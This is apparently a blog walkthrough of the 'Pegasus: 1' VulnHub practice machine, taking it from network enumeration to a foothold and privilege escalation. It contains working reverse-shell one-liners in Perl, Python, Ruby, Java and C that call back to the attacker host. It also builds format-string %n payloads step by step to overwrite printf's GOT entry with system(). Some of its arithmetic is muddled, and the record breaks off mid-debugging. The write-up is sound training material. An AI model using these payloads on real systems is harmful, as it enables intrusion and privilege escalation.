This vulnhub image is called "Pegasus: 1" and it was created by Knapsy.

I found this VM had the perfect balance of remote and local exploitation. There were definitely times during this where I was slamming my head on the desk confused at what I was doing wrong. Other times, I knew exactly what I needed to do, I just didn't know how to actually accomplish the task. This really brought me back to my OSCP days and the infamous "Try Harder". Like anything, if you don't know how to achieve something, spend time researching and learning; it will eventually pay off!
Without further ado, let's take a look at how I was able to get root on Pegasus!
I start off running netdiscover to find what machines are running on my vboxnet0 interface:
eric@localhost:~/Documents/vulnhub/pegasus$ sudo netdiscover -i vboxnet0 -r 192.168.56.0/24
I see host IP 192.168.56.101 which is neither mine nor the DHCP server (192.168.56.100)

With my newly found IP address, I turn to nmap. I run a basic scan to see what I am working with:
localhost:~/Documents/vulnhub/pegasus$ nmap 192.168.56.101

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-05 19:28 UTC
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
111/tcp  open  rpcbind
8088/tcp open  radan-http

Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
eric@localhost:~/Documents/vulnhub/pegasus$
With a basic scan on the top 1000 ports, I see that SSH, RPC and an HTTP service on port 8088 is running. While this is good information, I decide to go deeper and run a scan on all TCP ports:
eric@localhost:~/Documents/vulnhub/pegasus$ nmap -p- 192.168.56.101

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-05 19:29 UTC
Nmap scan report for 192.168.56.101
Host is up (0.0021s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
111/tcp   open  rpcbind
8088/tcp  open  radan-http
41649/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
eric@localhost:~/Documents/vulnhub/pegasus$
Interesting, port 41649 shows up with an unknown service. To enumerate further, I specify my 4 known ports and implement -A which will perform OS detection, version detection, script scanning and traceroute:
eric@localhost:~/Documents/vulnhub/pegasus$ nmap -p22,111,8088,41649 -A 192.168.56.101

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-05 19:29 UTC
Nmap scan report for 192.168.56.101
Host is up (0.0014s latency).
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 77:89:5b:52:ed:a5:58:6e:8e:09:f3:9e:f1:b0:d9:98 (DSA)
|   2048 d6:62:f5:12:31:36:ed:08:2c:1a:5e:9f:3c:aa:1f:d2 (RSA)
|_  256 c5:f0:be:e5:c0:9c:28:6e:23:5c:48:38:8b:4a:c4:43 (ECDSA)
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100024  1          41649/tcp  status
|_  100024  1          42132/udp  status
8088/tcp  open  http    nginx 1.1.19
|_http-server-header: nginx/1.1.19
|_http-title: Pegasus Technologies - Under Construction
41649/tcp open  status  1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.53 seconds
eric@localhost:~/Documents/vulnhub/pegasus$
Okay. Looks like port 22 is in fact SSH. We also have a web service running on port 8088. And 2 potential RPC ports. With this information, I navigate to the HTTP service running on port 8088. I run curl to quickly see what I'm working with:
eric@localhost:~/Documents/vulnhub/pegasus$ curl http://192.168.56.101:8088
<html>
 <!-- Under construction... -->
 <head>
  <title>Pegasus Technologies - Under Construction</title>
 </head>
 <body>
  <img src="pegasus_by_exomemory-d5ofhgw.jpg" />
 </body>
</html>
eric@localhost:~/Documents/vulnhub/pegasus$
Appears that the title shows its "Under Construction" and has a jpg image in the body. To get a better understanding, I navigate to the page in my browser for a better view:

This picture is of the mythical creature Pegasus. Makes sense since this is the name of VM. However, there's really not much else that stands out. Seeing that there are no links or anything hidden in the source, I download the image to see if there's anything embedded in the picture:
eric@localhost:~/Documents/vulnhub/pegasus$ wget 192.168.56.101:8088/pegasus_by_exomemory-d5ofhgw.jpg
--2017-02-05 19:34:49--  http://192.168.56.101:8088/pegasus_by_exomemory-d5ofhgw.jpg
Connecting to 192.168.56.101:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 110429 (108K) [image/jpeg]
Saving to: ‘pegasus_by_exomemory-d5ofhgw.jpg’

pegasus_by_exomemory-d5of 100%[===================================>] 107.84K  --.-KB/s    in 0.001s

2017-02-05 19:34:49 (152 MB/s) - ‘pegasus_by_exomemory-d5ofhgw.jpg’ saved [110429/110429]

eric@localhost:~/Documents/vulnhub/pegasus$
c@localhost:~/Documents/vulnhub/pegasus$ exiftool pegasus_by_exomemory-d5ofhgw.jpg
ExifTool Version Number         : 10.40
File Name                       : pegasus_by_exomemory-d5ofhgw.jpg
Directory                       : .
File Size                       : 108 kB
File Modification Date/Time     : 2014:11:23 10:39:37+00:00
File Access Date/Time           : 2017:02:05 19:34:49+00:00
File Inode Change Date/Time     : 2017:02:05 19:34:49+00:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 300
Y Resolution                    : 300
Image Width                     : 900
Image Height                    : 795
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 900x795
Megapixels                      : 0.716
eric@localhost:~/Documents/vulnhub/pegasus$
Running exiftool reveals nothing of interest. Time to start running dirb against this host for any unknown directories:
eric@localhost:~/Documents/vulnhub/pegasus$ dirb http://192.168.56.101:8088

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Sun Feb  5 19:37:09 2017
URL_BASE: http://192.168.56.101:8088/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.56.101:8088/ ----

-----------------
END_TIME: Sun Feb  5 19:37:10 2017
DOWNLOADED: 4612 - FOUND: 0
eric@localhost:~/Documents/vulnhub/pegasus$
Again, nothing. Maybe Nikto will give me better luck:
eric@localhost:~/Documents/vulnhub/pegasus$ nikto -host http://192.168.56.101:8088
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.56.101
+ Target Hostname:    192.168.56.101
+ Target Port:        8088
+ Start Time:         2017-02-05 19:37:46 (GMT0)
---------------------------------------------------------------------------
+ Server: nginx/1.1.19
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.15
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ 7548 requests: 6 error(s) and 4 item(s) reported on remote host
+ End Time:           2017-02-05 19:37:55 (GMT0) (9 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
eric@localhost:~/Documents/vulnhub/pegasus$
Okay, a few things such as the server being nginx/1.1.19 and PHP version 5.3.10. However, I'm not really getting much else. I decide that it's time to bring out the big guns and fire up Burp Suite. I start fuzzing directories utilizing Burp's built in intruder, Dirbuster's medium word list and the .php extention since we know PHP is running.
Position:
GET /§ § HTTP/1.1

Payload:

.php

And we get a hit!

I was able to order by the return content length of the page to check for any anomalies from the basic 400 byte return. Looks like submit.php and codereview.php are key pages. Let's take a look at them.
Navigating to submit.php, responds with the following message:

However, when navigating to codereview.php, I am presented with the following:

Sweet! Finally something to work with. I take a look at the source page for any hidden gems:

Okay, looks like we're working with the codereview.php page and upon submitting the code, we send a POST method to the submit.php page. This makes sense why we were getting the "No data to process" response when navigating directly to submit.php
Additionally, the page says that our trainee (Mike) will be reviewing the code until we come up with an official process and proper portal for code submission. In the meantime, please use the form below.
Interesting, time to start tinkering with this. I send a plain message to get a better feel for how this page responds:


Okay. Based off the response, it looks like my message was sent somewhere on the system and possibly saved. Right off the bat I think about getting a shell. My thoughts are: if I can submit a reverse shell in php and have Mike access the payload, maybe it will trigger a shell back.
No better way to test this theory than giving it a shot.
I copy down Kali's php webshell and edit:
eric@localhost:~/Documents/vulnhub/pegasus$ cp /usr/share/webshells/php/php-reverse-shell.php reverse.php

I submit the code:

With my listener running, I wait:

Hmm. Nothing. I waited for a few minutes in case there was some timer running on the backend emulating Mike to check the code. However, nothing happened. I decided that it was maybe code dependent and needed a different language. Let's try something more simple, like bash?
Nothing. Perl?
perl -e 'use Socket;$i="192.168.56.1";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Nothing. Python?
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Nothing. Ruby?
ruby -rsocket -e'f=TCPSocket.open("192.168.56.1",443).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Nothing. Java?
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.56.1/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
Nothing. XTerm?
xterm -display 192.168.56.1:1
Nothing. C?
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>

int main(void)
{
 int i; // used for dup2 later
 int sockfd; // socket file descriptor
 socklen_t socklen; // socket-length for new connections

 struct sockaddr_in srv_addr; // client address

 srv_addr.sin_family = AF_INET; // server socket type address family = internet protocol address
 srv_addr.sin_port = htons( 443 ); // connect-back port, converted to network byte order
 srv_addr.sin_addr.s_addr = inet_addr("192.168.56.1"); // connect-back ip , converted to network byte order

 // create new TCP socket
 sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );

 // connect socket
 connect(sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr));

 // dup2-loop to redirect stdin(0), stdout(1) and stderr(2)
 for(i = 0; i <= 2; i++)
  dup2(sockfd, i);

 // magic
 execve( "/bin/sh", NULL, NULL );
}
HIIIIITTT!!!

FYI, I found this code here:
https://www.rcesecurity.com/2014/07/slae-shell-reverse-tcp-shellcode-linux-x86/
Excellent, I'm now on the box. Time to clean up my shell and start hunting.
**NOTE**
As I started my enumeration, my connection closed. I was unsure why but decided in order to make it more stable, I would catch my connection again with a python shell:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Now that I'm more stable. Time to clean up my shell with a nice python command:

Running ls -lah in /home/mike shows a few files, check_code.sh and my_first with SUID enabled:
mike@pegasus:/home/mike$ ls -lah
ls -lah
total 64K
drwxr-x--- 5 mike mike 4.0K Feb 13 09:33 .
drwxr-xr-x 5 root root 4.0K Nov 18  2014 ..
-rw------- 1 mike mike    0 Feb 13 09:33 .bash_history
-rw-r--r-- 1 mike mike  220 Nov 18  2014 .bash_logout
-rw-r--r-- 1 mike mike 3.5K Nov 19  2014 .bashrc
drwx------ 2 mike mike 4.0K Nov 18  2014 .cache
-rw-r--r-- 1 mike mike  675 Nov 18  2014 .profile
drwx------ 2 mike mike 4.0K Nov 24  2014 .ssh
-rw------- 1 mike mike  620 Dec 16  2014 .viminfo
drwx------ 2 mike mike 4.0K Nov 18  2014 Mail
-rwxrwxr-x 1 mike mike   79 Feb 12 06:40 Selection:
-rwxr-xr-x 1 mike mike  845 Nov 18  2014 check_code.sh
-rwxr-xr-x 1 mike mike 7.3K Feb 13 09:33 code
-rwsr-xr-x 1 john john 6.5K Nov 28  2014 my_first
-rwxr-xr-x 1 mike mike   34 Feb 12 06:38 shell
mike@pegasus:/home/mike$
I look at check_code.sh and see that it was the script running when I uploaded my "review code".
I then start looking into my_first. The first step is to see what kind of file it is:
mike@pegasus:/home/mike$ file my_first
file my_first
my_first: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26, BuildID[sha1]=0xa7154888c18de2c173560b5a43d08856a538b357, not stripped
mike@pegasus:/home/mike$
Looks to be a ELF 32-bit LSB executable. I run the program to get an idea of what's going on with this program:

Okay. Looks like a simple program where it will add 2 numbers and replay a string given. However, the 3rd selection "String reverse" has not yet been implemented.
The first thing I think of is a Buffer Overflow attack and exploiting SUID.
To start messing around this program more, I decide to pull it using down to my local machine for more thorough testing. I do this with netcat.

Now that I have it locally, time to start debugging!
I first ran strings against the program to get a high level look at what we're dealing with:

After tons of tests and research (not very strong with debugging), I found that the "printf" format function can be susceptible to a Format String Attack.
"The Format String exploit occurs when the submitted data of an input string is evaluated as a command by the application. In this way, the attacker could execute code, read the stack, or cause a segmentation fault in the running application, causing new behaviors that could compromise the security or the stability of the system"
"The attack could be executed when the application doesn’t properly validate the submitted input. In this case, if a Format String parameter, like %x, is inserted into the posted data, the string is parsed by the Format Function, and the conversion specified in the parameters is executed. However, the Format Function is expecting more arguments as input, and if these arguments are not supplied, the function could read or write the stack."
https://www.owasp.org/index.php/Format_string_attack
Per OWASP, I can I test to see if this is vulnerable by submitting a Format String Parameter of %x into the calculator section of the tool:

The error details replayed are ffa0b74c which appear to be a location of the stack. The "%x" format parameter is used to read data from the stack.
Now that I know it's vulnerable, let's see if it's at either the first or second number:

Excellent. Looks like the second number has the vulnerability.
I then start messing around with ways to fuzz this small program and I came up with a simple printf string:
eric@localhost:~/Documents/vulnhub/pegasus$ printf '1\n1\n1\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Result: 1 + 1 = 2

Selection:
Goodbye!
eric@localhost:~/Documents/vulnhub/pegasus$
Using "printf '1\n1\n1\n4\n' | ./my_first", we are able to run 1 for calculator, \n for a new line (aka enter) and then 1 for the first number, 1 for the second number and 4 to exit.
Now it's time to figure out how to add my %x in there. After more testing, I can do this by adding %%x into the fuzzer. It needs 2 %'s to escape the first %:
eric@localhost:~/Documents/vulnhub/pegasus$ printf '1\n1\n%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ffb4f71c

Selection:
Goodbye!
eric@localhost:~/Documents/vulnhub/pegasus$
Excellent. We have our memory address! Now it's time to see if we can control it. I start by just submitting a ton of %%x 's and see if anything "logical" happens:
eric@localhost:~/Documents/vulnhub/pegasus$ printf '1\n1\n%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: fffc30eca0f7762940804825c1fffc30f07825782578257825782578257825782578257825

Selection:
Goodbye!
eric@localhost:~/Documents/vulnhub/pegasus$
Sweet! I notice that the later half of my error details comes back with a repeatable string of '7825'. I take this HEX to a converter and see that 7825 is actually 'x%' in ascii. Seeing that this is in little endian, it actually translates to %x! I then know we are getting somewhere because now I am able to control the stack. I count the number of 4 digits and see that it is in the 8th position.
Now, let's try this by sending 4 A's and then printing our format string a bunch of times:
eric@localhost:~/Documents/vulnhub/pegasus$ printf '1\n1\nAAAA.%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: AAAA.ffa2889ca0f776b940804825c1ffa288a0414141412578252e25782578257825782578257825782578

Selection:
Goodbye!
eric@localhost:~/Documents/vulnhub/pegasus$
Perfect! We can see that our 4 A's have been printed back (41 in hex) in our error detail. Let's clean this up and only print the 8th position onward:
eric@localhost:~/Documents/vulnhub/pegasus$ printf '1\n1\nAAAA.%%8$x%%x%%x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: AAAA.41414141fff9375ca0

Selection:
Goodbye!
eric@localhost:~/Documents/vulnhub/pegasus$
Great. Now we are able to control EIP! With this done, it's time to look into ways to invoke a shell and exploit this bad boy.
I referenced many sources for this, but these 3 helped the most:
http://www.cis.syr.edu/~wedu/Teaching/IntrCompSec/LectureNotes_New/Buffer_Overflow.pdf
https://www.exploit-db.com/docs/28476.pdf
http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf
Normally in these cases, you'd want to have a test box that replicates the victim machine. However, since I don't have one (laziness really) and this is a vulnhub image intended for practice, I perform all my actions directly on the victim machine.
First, I need to see where address system() (where my payload will be) and printf (where the vulnerability is) is located. I do this by running gdb, setting my breakpoint, running the program and printing system:
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) break __libc_start_main
break __libc_start_main
Breakpoint 1 at 0x80483f0
(gdb) run
run
Starting program: /home/mike/my_first

Breakpoint 1, 0x400433e0 in __libc_start_main ()
   from /lib/i386-linux-gnu/libc.so.6
(gdb) print system
print system
$1 = {<text variable, no debug info>} 0x40069060 <system>
(gdb)
In the above, system is located at 0x40069060.
To find printf, we can run objdump:
mike@pegasus:/home/mike$ objdump -R my_first
objdump -R my_first

my_first:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049bec R_386_GLOB_DAT    __gmon_start__
08049c20 R_386_COPY        stdin
08049bfc R_386_JUMP_SLOT   printf
08049c00 R_386_JUMP_SLOT   fgets
08049c04 R_386_JUMP_SLOT   puts
08049c08 R_386_JUMP_SLOT   __gmon_start__
08049c0c R_386_JUMP_SLOT   __libc_start_main
08049c10 R_386_JUMP_SLOT   putchar
08049c14 R_386_JUMP_SLOT   strtol

mike@pegasus:/home/mike$
Now we have both system() = 0x40069060 and printf = 0x08049bfc. It is time to figure out how to write in memory. Per OWASP format string attack,
"%n" Write an integer to locations in the process' memory
We need to incorporate this into our payload. So far we just have a bunch of A's and where it is printing.
But first, we need to disable ASLR. Address space layout randomization (ASLR) is a memory-protection process for operating systems (OSes) that guards against buffer-overflow attacks by randomizing the location where system executables are loaded into memory.
To disable, I follow this document:
https://www.exploit-db.com/exploits/39669/
We can check the stack limit set and essentially increase the size to unlimited:
mike@pegasus:/home/mike$ ulimit -s
ulimit -s
8192
mike@pegasus:/home/mike$ ulimit -s unlimited
ulimit -s unlimited
mike@pegasus:/home/mike$ ulimit -s
ulimit -s
unlimited
mike@pegasus:/home/mike$
Now that ASLR has been disabled, we can begin building our exploit. Our goal here is to use %n to write to a new address. Instead of pointing to printf which is currently in place, we will point to system() which should allow us to invoke a shell.
To make our life easier, we will append our payload into a file called 'shell' and then invoke the file while in GDB. We replace our A's with the location of printf as so:
printf '1\n1\nAAAA.%%8$x%x%x%x%n'
becomes:
printf '1\n1\n\xfc\x9b\x04\x08%%8$x%n' > shell >
As shown below:
mike@pegasus:/home/mike$ printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > shell
printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > shell
mike@pegasus:/home/mike$ cat shell
cat shell
1
1
��%8$n
We test by hooking the program to gdb, running the program with our shell file and examining the address of printf in hex:
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) run < shell
run < shell
Starting program: /home/mike/my_first < shell
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ��

Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) x/x 0x08049bfc
x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x00000004
(gdb) print system
print system
$2 = {<text variable, no debug info>} 0x40069060 <system>
(gdb)
Perfect! It now says that printf lives at address 0x00000004.
Our next goal is to turn address 0x00000004 into 0x40069060 which is the address for system(). Now, doing some research, we can actually do this by breaking the system() address into 2 parts; 4006 and 9060. Since this is in little endian, we will start with 9060 first
We know that position 0004 in decimal notation is 4. We can then turn \x9060 into decimal which is 36960. We then subtract 4 from 36960 and result with 36956:
eric@localhost:~/Documents/vulnhub/pegasus$ python
Python 2.7.13 (default, Jan 19 2017, 14:48:08)
[GCC 6.3.0 20170118] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> int("9060", 16)
36960
>>> int("0004", 16)
4
>>> 36960 - 4
36956
>>>
Great. So, we can add 36956u (%u being an unsigned decimal) and %%8$n, which will write to the 8th position, to our shell payload. Let's see if this works:
mike@pegasus:/home/mike$ printf '1\n1\n\xfc\x9b\x04\x08%%36956u%%8$n' > shell
printf '1\n1\n\xfc\x9b\x04\x08%%36956u%%8$n' > shell
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) run < shell
run < shell
Starting program: /home/mike/my_first < shell
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ��
                                                                                                                                                                                                           3214254972

Program received signal SIGSEGV, Segmentation fault.
0x00009060 in ?? ()
(gdb)
Great! We have half of our system() location written.
This next part was tricky for me to grasp and had to reference a few places to understand that I needed to actually move 2 places in memory to write this value. This will also give us a different format string meaning that our lower 9060 string address will change too.
To do this, I updated the shell payload:
printf '1\n1\n\xfc\x9b\x04\x08%%36956u%%8$n' > shell
becomes:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n' > shell
Notice that I added \xfe\x9b\x04\x08 which is 2 places (fc + 2 = fe)
I run GDB again to see what changes have been made:
mike@pegasus:/home/mike$ printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n' > shell
<intf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n' > shell
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) run < shell
run < shell
Starting program: /home/mike/my_first < shell
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ����  3219676780

Program received signal SIGSEGV, Segmentation fault.
0x90649064 in ?? ()
(gdb)
I see that our lower half has changed from 9060 to 9064. This is no problem because we will just subtract 4 from our original decimal. We also notice that the upper half is 9064. We do the same calculation with 4006 being the correct upper half and subtract it from 9064:
*Note* I calculated 14006 because it is an entire byte larger
eric@localhost:~/Documents/vulnhub/pegasus$ python
Python 2.7.13 (default, Jan 19 2017, 14:48:08)
[GCC 6.3.0 20170118] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> int ("9064", 16)
36964
>>> int("14006", 16)
81926
>>> 81926 - 36946
44980
We add this to our shell payload and update our lower half number as well:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n' > shell
Becomes:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44980u%%9$n' > shell
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) run < shell
run < shell
Starting program: /home/mike/my_first < shell
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ����   3214193228    10

Program received signal SIGSEGV, Segmentation fault.
0x40149060 in ?? ()
(gdb)
For some reason our upper half is still off. I probably did some miscalculation somewhere to be honest, but this is no problem. We can actually subtract hex 4014 and hex 4006 which is a difference of 14 in decimal. We take 14 from our shell payload again and test:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44980u%%9$n' > shell
Becomes:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n' > shell
mike@pegasus:/home/mike$ gdb ./my_first
gdb ./my_first
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
